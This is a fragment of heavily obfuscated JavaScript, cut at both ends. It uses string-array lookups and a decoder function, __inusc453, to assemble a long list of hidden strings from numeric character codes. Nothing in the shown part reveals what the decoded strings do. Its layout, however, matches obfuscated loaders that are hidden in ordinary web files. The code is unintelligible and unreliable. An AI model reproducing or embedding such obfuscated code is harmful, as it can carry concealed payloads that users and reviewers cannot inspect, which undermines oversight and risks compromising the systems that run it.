fe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6